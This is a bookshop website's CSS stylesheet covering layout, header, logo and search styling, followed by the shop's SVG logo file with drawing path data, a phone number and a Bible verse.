.layout-fullwidth.page-layout-3columns .sidebar-main,.layout-fullwidth.page-layout-3columns .sidebar-second {
    flex: 0 0 calc(50% - 570px);
    max-width: calc(50% - 570px);
    width: calc(50% - 570px);
}
.layout-fullwidth.page-layout-3columns .column.main {
    flex: 0 0 60%;
    max-width: 60%;
    width: 60%;
}
}
@media (min-width: 1680px){
.layout-fullwidth.page-layout-3columns .sidebar-main {
    padding-right: calc(3.125vw - 10px);
}
.layout-fullwidth.page-layout-3columns .sidebar-second {
    padding-left: calc(3.125vw - 10px);
}
.layout-fullwidth.page-layout-3columns.rtl .sidebar-main {
    padding-left: calc(3.125vw - 10px);
    padding-right: 0;
}
.layout-fullwidth.page-layout-3columns.rtl .sidebar-second {
    padding-right: calc(3.125vw - 10px);
    padding-left: 0;
}
.layout-fullwidth.page-layout-3columns .column.main {
    flex: 0 0 1140px;
    max-width: 1140px;
    width: 1140px;
}
}
.footer .porto-sicon-header p {
    margin: 0;
}
.footer .container {
   padding-left: 10px;
   padding-right: 10px;
}
.footer .widget-title {
   font-size: .875rem;
   font-weight: 700;
}
.footer .footer-bottom .widget {
   display: inline-block;
   margin: 0;
}
.footer, .footer p {
   letter-spacing: 0;
}
.footer-middle > .container::after {
    border-color: #222529;
}
 .layout-fullwidth .footer .container {
    padding-left: 10px;
    padding-right: 10px;
}
.layout-fullwidth .footer .footer-top > .container  {
    max-width: 100%;
    padding: 0;
}
@media (min-width: 576px){
    .layout-fullwidth .footer .container {
      max-width: 540px;
    }
  }
  @media (min-width: 768px){
    .layout-fullwidth .footer .container {
      max-width: 720px;
    }
  }
  @media (min-width: 992px){
    .layout-fullwidth .footer .container {
      max-width: 960px;
    }
  }
  @media (min-width: 1160px) {
    .layout-fullwidth .footer .container {
      max-width: 1140px;
    }
  }
  @media (max-width: 991px) {
    .layout-fullwidth .footer .container {
      max-width: none;
    }
  }.block-search {
padding-left: 0 !important;
}


/* GET RID OF LOGO URL - WRONG SIZE! */
.logo img {
  height: 1px;
}

/* Fix search for autocomplete */
a.search-toggle-icon {
  color: #fff;
}
.porto-icon-user-2::before {
  color: #fff;
}
.porto-icon-wishlist-2::before {
  color: #fff;
}

.block-search {
  background-color: #fff;
  border-radius: 25px;
}

/* HIDE OR SHOW WEE OR BIG SEARCH DEPENDING ON SCREEN */

#weesearch {
    display: none;
}
#bigsearch {
    display: block;
}

.search-area.show-icon-tablet a.search-toggle-icon {
  display: none;
}
.block-search .label {
  display: none;
}

div.ea-overlay {
  z-index: 3;
}

div.ea-search-autocomplete {
  left: -500px;
}

/* Fix logo in our colours, etc */

.cart-design-2 .action.showcart .minicart-icon {
  border-color: #fff;
}

.logo {
  width: 582px;
  height: 60px;
  background-image: url('https://www.ardsbookshop.com/images/AEBLogo.svg');
  background-repeat: no-repeat;
  background-size: contain;
}

.header-main {
  background: #005284;
}

.page-header.type20.sticky-header .header-main {
  background: #005284;
}

.page-header.type20.sticky-header .logo {
  max-width: 582px;
}


@media screen and (min-width: 640px) and (max-width: 767px) {
    .main-panel-top {
      display: none;
    }
    .logo {
      background_image: url('https://www.ardsbookshop.com/images/AEBMobileLogo.svg');
        max-width: 582px;
    }
   #bigsearch {
       display: none;
   }
   #weesearch {
       display: block;
   }
   div.ea-search-autocomplete {
      left: 15px;
   }
   .header-bottom {
      padding-bottom: 5px;
   }
}

@media screen and (max-width: 639px) {
    .main-panel-top {
      display: none;
    }
    .logo {
      background-image: url('https://www.ardsbookshop.com/images/AEBMobileLogo.svg');
        max-width: 80%;
    }
    .header .logo img {
        max-width: 135px;
    }
   #bigsearch {
       display: none;
   }
   #weesearch {
       display: block;
   }
   div.ea-search-autocomplete {
      left: 15px;
   }
   .header-bottom {
      padding-bottom: 5px;
   }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ardsbookshop.com/images/AEBLogo.svg
body_size: 18964
content:
<svg xmlns="http://www.w3.org/2000/svg" width="661.1" height="69.819" viewBox="0 0 174.916 18.473" xmlns:v="https://vecta.io/nano"><text xml:space="preserve" x="22.144" y="29.973" font-size="10.583" font-family="sans-serif" letter-spacing="0" word-spacing="0" fill="#fff" transform="translate(-9.704 -19.464)"><tspan x="22.144" y="29.973" font-weight="normal" font-size="12.7" font-family="Georgia">A<tspan font-size="9.878">RDS</tspan> E<tspan font-size="9.878">VANGELICAL</tspan> B<tspan font-size="9.878">OOKSHOP</tspan></tspan></text><path d="M10.473 18.453c-.117-.046-.096-.06.217-.15l.413-.101c.077-.002.09.138.017.183a1.21 1.21 0 0 1-.647.068zm-.072-.355c-.144-.017-.271-.057-.281-.089-.025-.075.612-.003.693.079.064.064.04.065-.412.01zm-.924-.04c-.124-.051-.068-.133.08-.116.081.009.142.041.136.07-.012.062-.12.085-.216.045zm-1.73-.076c-.012-.036-.259-.062-.654-.069l-.635-.011-.039-.145c-.034-.128-.021-.149.103-.177l.203-.05c.034-.01.074.028.088.085.024.092.077.103.504.103.536 0 .836.075.789.198-.016.043-.03.088-.03.101 0 .051-.313.018-.33-.035zm-4.041-.421c-.053-.099-.109-.11-.54-.11-.307 0-.469-.019-.448-.054.04-.066 1.303-.071 1.405-.006.04.025.063.091.053.146-.029.154-.391.172-.47.023zm.873-.011c-.052-.085.091-.153.244-.116.235.056.225.091-.037.141-.1.019-.186.009-.207-.025zm.725-.148c0-.025.282-.073.627-.106l.831-.107c.16-.037.21-.03.234.031.016.043.007.1-.021.128-.064.064-1.67.116-1.67.054zm-3.508-.12c.028-.083.147-.098.151-.018.002.029-.037.062-.086.072-.056.012-.08-.008-.065-.054zm10.368-.048c-.122-.066-.246-.096-.311-.075-.127.041-.577-.019-.577-.076 0-.022.186-.037.414-.034.356.005.443.025.626.15.248.169.144.194-.151.035zM.106 17.024c.097-.11.139-.118.479-.09.428.036.985-.069 1.362-.256a2.01 2.01 0 0 1 .524-.157c.262-.035.291-.027.39.098.059.075.138.136.176.136s.133.051.212.113c.155.123.447.11.559-.025.051-.062.139-.507.191-.971.01-.088.046-.305.079-.482.075-.394.15-4.169.14-7.012-.007-2.052-.009-2.09-.123-2.248-.101-.14-.117-.24-.127-.789-.006-.346.004-.645.024-.665s.036-.088.036-.15c0-.125.349-1.029.44-1.141.109-.134.223-.038.332.28.118.346.211.426.27.234.021-.068.081-.22.134-.337s.132-.335.175-.482l.221-.642.197-.562c.03-.103.134-.392.23-.642l.319-.843C6.461.07 6.508 0 6.603 0c.125 0 .147.045.485 1.017l.367.99.428 1.178.464 1.204c.018 0 .079-.136.135-.301.175-.517.289-.467.449.196l.163.581c.068.161-.033 1.133-.145 1.395-.083.193-.096.753-.147 6.106l.106 2.998.18 1.247c.004.056.345.199.468.196.053-.001 0-.048-.118-.105-.185-.09-.195-.104-.08-.105.073-.001.204.045.291.103.118.078.212.097.376.074.176-.024.282.002.542.133.213.108.366.153.45.132.105-.025.116-.018.061.04s-.149.056-.56-.018l-.841-.114c-.191-.014-.419-.062-.507-.108-.199-.104-.585-.107-.868-.007-.119.042-.38.081-.58.087s-.5.034-.667.064-.361.039-.43.022c-.123-.031-.126-.044-.103-.488.013-.251.011-.456-.005-.456a7.33 7.33 0 0 0-.731.883c0 .02.102.032.227.025l.333-.003c.091.008.094.016.023.058s-.523.06-1.143.041a11.21 11.21 0 0 0-.587.007 12.76 12.76 0 0 1-.853-.008c-.418-.019-.519-.044-.781-.191-.343-.193-.785-.233-.989-.089-.063.044-.152.066-.198.048s-.084-.011-.084.016c0 .132-.732.275-1.173.229a1.48 1.48 0 0 0-.347.028L0 17.145zm4.4-.191c.028-.075.172-.319.319-.543l.267-.407v-.578c0-.53-.009-.581-.106-.612-.143-.046-.214.007-.214.159 0 .069-.015.165-.033.212-.051.133-.18-.004-.18-.191 0-.117-.025-.154-.105-.154-.132 0-.172.149-.321 1.204l-.14.893c-.02.069.015.095.149.112l.244.03c.037.005.091-.053.119-.127zm1.066 0c0-.069-.072-.08-.436-.067-.289.01-.443.038-.458.082-.017.05.093.067.436.067.377 0 .458-.015.458-.082zm1.9-.094c.022-.022.011-.25-.023-.507l-.093-.815c-.054-.622-.074-.696-.187-.696-.072 0-.104.037-.105.12-.002.293-.183.326-.221.04-.01-.075-.053-.134-.098-.134-.068 0-.082.15-.093.973-.016 1.152-.023 1.135.457 1.089.178-.017.342-.049.364-.071zm.896-.066c.145-.043.33-.078.413-.078h.15l-.022-.335a5.61 5.61 0 0 0-.083-.629l-.077-.401c-.098-.661-.076-.616-.303-.616-.114 0-.207.023-.207.052s-.046.076-.102.106c-.095.051-.098.044-.042-.105s.082-.16.309-.16c.215 0 .253-.017.28-.122.017-.067.029-.94.027-1.94l.036-3.143-.016-1.325c-.036 0-.039-.07-.01-.203.025-.112.046-.419.046-.682l.027-.747.026-.268-.105.215c-.101.207-.318.408-.318.294 0-.03.029-.054.064-.054.049 0 .049-.015.001-.063s-.093-.047-.192.006c-.071.038-.157.052-.192.031s-.109.011-.167.074-.127.113-.155.113c-.117 0-.216.343-.241.828-.024.466-.018.505.068.478s.089-.026.001.031c-.082.053-.093.154-.093.805 0 .687.007.742.093.711s.089-.029 0 .073c-.102.116-.138.641-.04.58.029-.018.053-.009.053.02s-.024.068-.053.087c-.073.045-.071 1.311.002 1.311.038 0 .038.032.001.101-.03.056-.053.321-.052.589.002.42.015.488.092.49.082.002.082.008-.004.073-.06.046-.093.144-.093.274 0 .2.002.202.107.106.059-.053.121-.083.138-.066s-.031.072-.107.122c-.128.084-.138.12-.138.484 0 .344.011.389.088.36.066-.026.057.008-.039.138-.108.146-.115.18-.048.223.043.028.115.048.159.045.191-.014.32.01.32.061 0 .03-.07.049-.155.043s-.189.017-.232.052-.098.046-.124.024-.015.002.025.054.048.094.02.094-.054.085-.058.19.01.179.031.166.043.185.048.439.05.595.098.757c.085.283.095.295.283.305.107.006.314-.024.458-.067zm-.29-.235c0-.028.024-.065.053-.083s.053.005.053.05-.024.083-.053.083-.053-.023-.053-.05zm-.267-.164c0-.029.025-.054.056-.054s.042.024.024.054-.044.054-.056.054-.024-.024-.024-.054zm.537-.031c.07-.085.156-.101.156-.029 0 .026-.049.06-.11.076-.09.024-.098.015-.047-.047zm-.297-.183c.018-.029.056-.054.083-.054s.05.024.05.054-.037.054-.083.054-.068-.024-.05-.054zm-.347-.08c0-.044.039-.08.087-.08.071 0 .075.015.02.08-.037.044-.075.08-.087.08s-.02-.036-.02-.08zm.587-.08c0-.029.025-.054.056-.054s.042.024.024.054-.044.054-.056.054-.024-.024-.024-.054zm-.308-.117c.027-.08.148-.124.148-.054 0 .029-.038.067-.084.085-.052.02-.076.008-.063-.031zm.557-.076c.016-.041.062-.074.103-.074.111 0 .09.091-.028.122-.072.019-.094.005-.074-.047zm-.996-.098c0-.046.024-.083.053-.083s.053.023.053.05-.024.065-.053.083-.053-.005-.053-.05zm.47-.388c.038-.015.084-.014.102.004s-.014.03-.07.028c-.062-.003-.075-.015-.032-.032zm-.417-.094c0-.046.024-.083.053-.083s.053.023.053.05-.024.065-.053.083-.053-.005-.053-.05zm.267-.184c0-.029.024-.068.053-.087s.053-.009.053.02-.024.068-.053.087-.053.009-.053-.02zm.107-.645c0-.066.257-.224.286-.176.014.023-.045.081-.131.131s-.156.07-.156.045zm-.186-.379c.053-.059.108-.096.123-.082.036.036-.097.189-.164.189-.03 0-.011-.048.042-.107zm-.162-.3c.047-.048.1-.073.116-.057.047.048-.034.144-.121.144-.07 0-.069-.012.006-.087zm.188-.181c0-.029.024-.054.053-.054s.053.024.053.054-.024.054-.053.054-.053-.024-.053-.054zm.32-.214c0-.029.024-.054.053-.054s.053.024.053.054-.024.054-.053.054-.053-.024-.053-.054zm-.213-.269c0-.029.036-.052.08-.052s.08.01.08.021-.036.035-.08.052-.08.008-.08-.021zm.412-.219c.036-.037.079-.053.096-.037s-.013.046-.066.067c-.076.029-.082.023-.03-.03zm-.572-.123c0-.047.038-.085.084-.085.094 0 .078.115-.021.148-.035.012-.063-.017-.063-.064zm.279-.202c.027-.08.148-.124.148-.054 0 .029-.038.067-.084.085-.052.02-.076.008-.063-.031zm-.324-.255c.012-.035.039-.062.06-.06.064.007.051.08-.017.103-.035.012-.054-.008-.043-.043zm.206-.245c.037-.045.078-.071.092-.057.037.037-.038.139-.103.139-.035 0-.031-.031.011-.082zm.266-.24c0-.029.037-.054.083-.054s.068.024.05.054-.056.054-.083.054-.05-.024-.05-.054zm-.56-.161c.018-.029.044-.054.056-.054s.024.024.024.054-.025.054-.056.054-.042-.024-.024-.054zm.267-.214c.018-.029.069-.054.113-.054s.065.024.047.054-.069.054-.113.054-.065-.024-.047-.054zm.017-.358c.038-.015.084-.014.102.004s-.014.03-.07.028c-.062-.003-.075-.015-.032-.032zm.197-.178c.018-.029.057-.054.086-.054s.038.024.02.054-.057.054-.086.054-.038-.024-.02-.054zm-.56-.161c0-.029.036-.054.08-.054s.08.024.08.054-.036.054-.08.054-.08-.024-.08-.054zm.248-.19c.032-.085.125-.107.125-.03 0 .026-.035.061-.077.078-.052.02-.067.004-.048-.048zm.205-.185c.018-.029.056-.054.083-.054s.05.024.05.054-.037.054-.083.054-.068-.024-.05-.054zm-.4-.208c0-.026.038-.062.084-.08.13-.05.148-.039.076.048s-.16.107-.16.032zm.277-.223c.013-.039.055-.081.093-.094s.06.007.047.047-.055.081-.093.094-.06-.007-.047-.047zm.286-.287c.112-.082.162-.073.106.019-.019.031-.074.057-.122.057-.073 0-.07-.012.016-.076zm-.403-.165c0-.044.039-.08.087-.08.071 0 .075.015.02.08-.037.044-.075.08-.087.08s-.02-.036-.02-.08zm.213-.268c.037-.044.105-.08.153-.079.073.001.07.014-.017.08-.135.102-.222.101-.136-.002zm-.427-.048c0-.012.037-.035.083-.053s.069-.009.05.021c-.031.051-.133.075-.133.032zm.373-.324c0-.046.024-.083.053-.083s.053.023.053.05-.024.065-.053.083-.053-.005-.053-.05zm-.373-.133c0-.025.036-.06.08-.077s.08-.01.08.015-.036.06-.08.077-.08.01-.08-.015zm.587-.084c.037-.044.09-.08.12-.08s.024.035-.013.08-.09.08-.12.08-.024-.035.013-.08zm.267-.285c0-.065.101-.14.138-.103.013.013-.012.055-.057.092-.051.042-.081.046-.081.011zm-.533-.411c.037-.044.09-.08.12-.08s.024.035-.013.08-.09.08-.12.08-.024-.035.013-.08zm.693-.183c0-.025.036-.06.08-.077s.08-.01.08.015-.036.06-.08.077-.08.01-.08-.015zm-.404-.085c.11-.083.171-.07.113.024-.019.031-.076.056-.125.055-.079-.002-.078-.011.013-.08zm.297-.186c0-.029.025-.054.056-.054s.042.024.024.054-.044.054-.056.054-.024-.024-.024-.054zm-.475-.069l.222-.163c.11-.081.2-.128.2-.105 0 .049-.33.284-.398.284-.025 0-.036-.007-.023-.016zm.529-.412c0-.065.15-.136.193-.091.016.016-.021.056-.082.089-.077.041-.111.042-.111.003zm-.373-.081c.037-.044.09-.08.12-.08s.024.035-.013.08-.09.08-.12.08-.024-.035.013-.08zm-2.362 9.843c.013-.039-.123-.069-.395-.088-.397-.027-.541.004-.479.104.043.07.85.055.874-.016zm.176-.235c0-.032-.205-.054-.51-.054-.326 0-.498.019-.477.054s.247.054.51.054c.282 0 .477-.022.477-.054zm.16-.214c0-.032-.204-.054-.507-.054s-.507.022-.507.054.204.054.507.054.507-.022.507-.054zm.308-.981l.015-.686-.168-.157c-.205-.192-.376-.24-.628-.177-.284.071-.326.202-.326 1.027l-.001.711.547-.015.547-.015zm-1.406-.658c.046-.018.084-.087.084-.153 0-.153.336-.395.609-.439.291-.047.598.073.73.286.06.098.122.178.136.178s.019-.114.011-.254c-.012-.2.003-.257.071-.271.127-.025.179.189.074.305a.36.36 0 0 0-.085.205c0 .091.041.115.227.134.125.013.279.005.343-.018.115-.042.116-.055.114-1.316l.03-1.809.062-2.462-.051-2.034c-.109-.143-.105-.198.012-.178.096.016.436-.316.436-.426 0-.03-.061-.069-.135-.088-.164-.041-.123-.138.059-.138.119 0 .131-.022.135-.254.008-.449-.012-.789-.049-.825-.02-.019-.207-.022-.416-.007l-.38.028-.035.355c-.073.744-.079.759-.289.754-.079-.002-.545.012-1.036.03-.848.032-.969.016-.839-.115.03-.03.06-.294.067-.586l.013-.532h-.346c-.287 0-.349.016-.364.094-.011.055.014.094.06.094.084 0 .167.238.114.325-.018.029-.072.046-.122.038-.073-.012-.092.04-.105.29-.014.259.002.324.107.428l.123.123-.013 4.092.053 4.134c.078.05.475.058.595.011zm1.983-.427c-.042-.11-.042-.316.001-.359.018-.018.075.019.127.083.073.091.082.143.038.239-.065.143-.121.156-.166.038zm-2.398-.06c-.052-.053-.04-.445.014-.445.061 0 .112.135.112.296 0 .131-.066.209-.126.149zm.446-.15c0-.08.023-.126.053-.107s.053.066.053.107-.024.089-.053.107-.053-.027-.053-.107zm1.367-.107c-.017-.044-.009-.08.018-.08.072 0 .117.095.061.13-.027.017-.062-.006-.079-.05zm-1.02-.187c.018-.029.068-.054.111-.054s.092-.035.109-.079c.035-.093.339-.161.517-.116.068.017.152.092.186.166l.061.135h-.509c-.325 0-.497-.019-.476-.054zm1.061-.165c-.072-.115-.273-.212-.365-.176-.045.017-.082.005-.082-.027 0-.07-.472-.02-.574.062-.095.075-.153-.001-.085-.11.075-.119.241-.161.66-.166.518-.007.745.15.569.392-.061.084-.082.089-.122.026zm-.674-.642c-.133-.078-.139-.892-.006-.943.189-.073.259.056.26.472.001.495-.05.59-.254.471zm.173-.317c0-.282-.081-.361-.138-.134-.04.159.012.401.086.401.029 0 .052-.12.052-.268zm-.201-1.4c-.086-.087-.088-.751-.002-.837.035-.035.12-.064.189-.064.122 0 .124.009.109.468-.014.422-.026.47-.123.484-.059.009-.137-.014-.173-.051zm.206-.112c.023-.256-.001-.547-.045-.562-.056-.019-.137.506-.09.583.042.069.128.055.134-.021zm-.199-1.687c-.098-.064-.065-.765.039-.831.183-.116.261-.009.261.358 0 .19-.015.383-.032.43-.034.089-.166.11-.268.044zm.226-.257c.041-.164-.053-.292-.146-.198-.068.068-.02.336.06.336.028 0 .067-.062.086-.138zm-.235-1.693c-.035-.035-.064-.199-.064-.364 0-.309.061-.428.218-.428.106 0 .155.106.155.332 0 .129-.015.151-.071.104-.078-.065-.196.014-.196.13s.133.188.204.118c.036-.036.063-.04.063-.009 0 .071-.113.182-.187.182-.032 0-.087-.029-.123-.064zm1.384-.796c-.109-.117-.186-.318-.122-.318.034 0 .085.054.263.278.107.135-.019.171-.141.04zm.215-1.204c.009-.111.048-.213.087-.225.052-.017.066.031.053.179-.009.111-.048.213-.087.225-.052.017-.066-.031-.053-.179zm1.27.853c0-.042-.171-.176-.227-.178-.083-.003-.036.152.053.176.148.039.173.039.173.003zm-3.454-.501c-.023-.241-.015-.268.082-.268.117 0 .172.096.172.299 0 .071.024.129.053.129s.053-.098.053-.218c0-.178.017-.215.092-.2.06.012.104.087.125.219.048.296.102.307.102.021 0-.137.024-.25.053-.25l.093-.002c.022-.001.052.087.067.197.038.286.15.293.17.01.012-.165.042-.235.106-.248s.094.029.107.183c.02.238.15.32.15.094 0-.098.049-.189.142-.263.223-.178.126-.232-.369-.202l-.52.021c-.603-.038-.729.004-.772.258-.029.17.034.488.096.488.011 0 .009-.12-.005-.268zm3.141-.026c.034-.035.067-.028.097.021.025.041.114.08.198.087s.188.022.232.033.08-.018.08-.074-.018-.094-.04-.094-.125-.049-.229-.107-.284-.128-.4-.154c-.209-.047-.211-.046-.211.107 0 .102.027.155.08.155s.082.058.087.174c.006.146.011.152.031.04.013-.074.047-.158.075-.187zm.686-.397c0-.123-.31-.192-.555-.123l-.155.043.182.09c.258.128.528.123.528-.01zm-2.622-.284c.402-.058.455-.079.504-.201l.305-.704c.025-.048.072-.184.103-.302.128-.479.281-.301.57.665.082.276.175.493.205.483.087-.028.192-.285.156-.379-.018-.047-.096-.089-.174-.093-.131-.007-.132-.009-.017-.031.084-.016.114-.05.093-.104-.017-.044-.031-.104-.031-.133s-.019-.04-.043-.026-.077.004-.12-.023c-.065-.041-.063-.049.012-.05.083-.001.082-.026-.009-.335l-.347-1.03-.295-.848c-.026-.084-.068-.18-.095-.214a.7.7 0 0 1-.084-.211c-.02-.082-.085-.281-.144-.442C6.868.763 6.817.695 6.728.69 6.632.685 6.628.679 6.709.659c.066-.017.086-.054.061-.114l-.091-.24C6.642.199 6.608.17 6.569.209c-.05.05-.747 1.891-.996 2.629l-.301.83c-.162.428-.2.598-.191.847.017.476.055.518.476.518.195 0 .557-.029.804-.065zm-.737-.169c0-.048.216-.072.243-.028.016.027-.032.049-.107.049s-.136-.009-.136-.021zm.427-.033c0-.029.048-.054.107-.054s.107.024.107.054-.048.054-.107.054-.107-.024-.107-.054zm.426-.026c.067-.081.16-.063.16.029 0 .028-.051.05-.113.05-.094 0-.102-.013-.047-.08zm.241-.242c.018-.03.056-.041.083-.024.074.046.06.078-.033.078-.046 0-.068-.024-.05-.054zm-.439-.036c.052-.014.124-.013.16.002s-.006.026-.094.025-.118-.013-.066-.027zm.331-.34c-.017-.028.018-.051.078-.051.129 0 .142.03.032.072-.043.017-.092.007-.11-.021zm.268.002c-.018-.029.016-.054.077-.054s.11.024.11.054-.035.054-.077.054-.092-.024-.11-.054zm-.57-.037c.038-.015.084-.014.102.004s-.014.03-.07.028c-.062-.003-.075-.015-.032-.032zm1.493-.268c.038-.015.084-.014.102.004s-.014.03-.07.028c-.062-.003-.075-.015-.032-.032zm-1.136-.07c-.018-.029.005-.054.05-.054s.083.024.083.054-.023.054-.05.054-.065-.024-.083-.054zm.96-.268c-.018-.029.018-.054.08-.054s.098.024.08.054-.054.054-.08.054-.062-.024-.08-.054zm-.773-.054c-.062-.04-.047-.05.063-.041.079.006.131.03.117.053-.034.055-.082.052-.18-.012zm.427 0c-.068-.044-.066-.052.013-.053.051 0 .093.023.093.053 0 .065-.006.065-.107 0zm.068-.305c.052-.014.124-.013.16.002s-.006.026-.094.025-.118-.013-.066-.027zm-.427-.054c.052-.014.124-.013.16.002s-.006.026-.094.025-.118-.013-.066-.027zm.456-.267c.038-.015.084-.014.102.004s-.014.03-.07.028c-.062-.003-.075-.015-.032-.032zm-.765-.068c.017-.028.067-.038.11-.021.11.042.097.072-.032.072-.06 0-.096-.023-.078-.051zm.388.016c.037-.015.097-.015.133 0s.007.027-.067.027-.103-.012-.067-.027zm-.093-.339c-.065-.042-.057-.052.04-.053.066 0 .12.023.12.053 0 .067-.057.067-.16 0zm.347 0c-.018-.029.018-.054.08-.054s.098.024.08.054-.054.054-.08.054-.062-.024-.08-.054zm-.301-.273c-.049-.031-.017-.046.101-.047.095 0 .173.008.173.02 0 .049-.208.069-.274.027zm-.339-.047c-.019-.03.003-.039.05-.021.092.036.109.074.033.074-.028 0-.065-.024-.083-.053zm0-.322c-.018-.029.005-.054.05-.054s.083.024.083.054-.023.054-.05.054-.065-.024-.083-.054zm.347 0c-.064-.042-.056-.052.043-.053.069 0 .109.023.09.053-.04.064-.034.064-.133 0zm-.133-.321c-.018-.029.016-.054.077-.054s.11.024.11.054-.035.054-.077.054-.092-.024-.11-.054zm-.053-.375c-.018-.029-.009-.054.02-.054s.068.024.086.054.009.054-.02.054-.068-.024-.086-.054zm2.071 3.906c.164-.002.166-.004.062-.086-.074-.059-.086-.092-.04-.11.093-.035.083-.123-.013-.123s-.109-.106-.013-.109c.041-.001.032-.028-.025-.071-.063-.048-.074-.087-.037-.125s.038-.117.005-.236l-.05-.181-.116.268-.173.371a1.45 1.45 0 0 0-.1.251c-.036.126-.025.151.073.17.063.012.147.014.186.003s.147-.02.24-.021zm-1.031-.212c0-.029-.018-.054-.04-.054s-.043-.076-.046-.169-.046-.198-.094-.234-.074-.101-.055-.152.007-.087-.027-.087-.048-.05-.028-.128c.051-.203-.063-.211-.157-.011-.047.1-.086.214-.086.254s-.032.133-.071.207-.084.188-.101.251c-.026.101-.005.119.164.137.391.042.541.037.541-.015zm-.346-.322c.018-.03.056-.041.083-.024.074.046.06.078-.033.078-.046 0-.068-.024-.05-.054zm-2.733.234c.218-.036.273-.125.08-.128-.114-.002-.115-.005-.022-.076.111-.084.078-.297-.045-.297-.04 0-.09-.028-.111-.062s-.015-.047.024-.024.062.004.062-.045-.042-.084-.093-.084c-.077-.001-.08-.009-.016-.05s.066-.072.006-.2l-.071-.151-.151.332c-.083.182-.167.427-.185.544-.031.193-.022.215.092.236a.86.86 0 0 0 .433.004zm-.12-.34c.104-.068.175-.068.133 0-.018.029-.074.053-.123.053-.078-.001-.079-.008-.01-.053z" fill="#fff"/><text xml:space="preserve" x="28.143" y="35.994" font-size="10.583" font-family="sans-serif" letter-spacing="0" word-spacing="0" fill="#ccc"><tspan x="134.856" y="16.53" rotate="0 0 0 0 0 0 0 0 0 0 0 0 0 0" font-weight="normal" font-size="5.997" font-family="Arial">028 9181 7530</tspan></text><path d="M131.938 17.192c-.493-.076-1.012-.472-1.556-1.188l-.37-.526c-.082-.123-.129-.206-.184-.325-.189-.407-.322-.96-.381-1.59a6.15 6.15 0 0 1-.03-.756c.018-.217.087-.396.21-.544a.99.99 0 0 1 .178-.164c.139-.098.313-.171.504-.211a1.64 1.64 0 0 1 .243-.032h.015l.023.774.022.775a.7.7 0 0 1-.023.012.46.46 0 0 0-.219.211c-.048.098-.057.217-.028.348.005.024.016.061.023.078a33.22 33.22 0 0 0 .327.642l.625 1.11c.071.09.154.138.26.15a.56.56 0 0 0 .304-.068l.023-.012.614.483.612.485c-.001.001-.016.011-.033.021-.083.05-.191.106-.295.15a3.47 3.47 0 0 1-.508.17l-.04.01h-.148l-.166-.003zm.699-.929l-.631-.501a12.79 12.79 0 0 1 .169-.09l.17-.09.024.001c.048.002.101.02.157.053a9.74 9.74 0 0 1 .583.442l.207.168c.036.039.058.082.063.124.005.037.004.041-.099.362l-.011.032a222.01 222.01 0 0 1-.632-.501zm-1.865-2.888c-.016-.005-.022-.011-.026-.028-.01-.045-.019-.244-.027-.589l-.014-.797-.001-.108.01-.002c.005-.001.022-.002.038-.002.056 0 .117.018.187.053.06.03.105.062.139.096s.047.057.05.081c.001.009.016.999.016 1.055 0 .009-.001.011-.017.031-.041.051-.09.103-.113.121a.53.53 0 0 1-.186.088c-.015.003-.046.004-.055.001z" fill="#ccc"/><text xml:space="preserve" x="22.483" y="35.796" font-size="4.586" font-family="ChristmasTree" letter-spacing="0" word-spacing="0" fill="#b3b3b3"><tspan x="12.779" y="16.332" font-weight="normal" font-family="Arial" fill="#ccc">"The name of the LORD is a strong tower." Prov. 18:10</tspan></text></svg>